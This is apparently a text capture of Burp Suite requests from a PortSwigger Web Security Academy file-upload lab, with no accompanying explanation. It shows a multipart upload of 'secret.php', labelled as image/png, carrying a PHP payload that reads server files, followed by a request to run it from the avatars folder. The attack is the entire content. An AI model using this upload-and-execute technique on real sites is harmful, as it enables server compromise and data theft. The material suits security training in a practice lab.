 My Account
Your username is: wiener
Email
Update email
Avatar:
选择文件 未选择任何文件
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a4600f004d04797997322db001f0067.web-security-academy.net
3 Cookie: session=59K4YONqCzWYkEOBXjrGPcJ6KPteY5L7
4 Content-Length: 446
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a4600f004d04797997322db001f0067.web-security-academy.net
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3MRSI80ApDetLAcc
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a4600f004d04797997322db001f0067.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundary3MRSI80ApDetLAcc
24 Content-Disposition: form-data; name="avatar"; filename="secret.php"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home');?>
28
29 ------WebKitFormBoundary3MRSI80ApDetLAcc
30 Content-Disposition: form-data; name="user"
31
Request
Pretty Raw Hex
\n
1 GET /files/avatars/secret.php HTTP/2
2 Host: 0a4600f004d04797997322db001f0067.web-security-academy.net
3 Cookie: session=59K4YONqCzWYkEOBXjrGPcJ6KPteY5L7
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: zh-CN
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a4600f004d04797997322db001f0067.web-security-academy.net/my-acc
ount
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i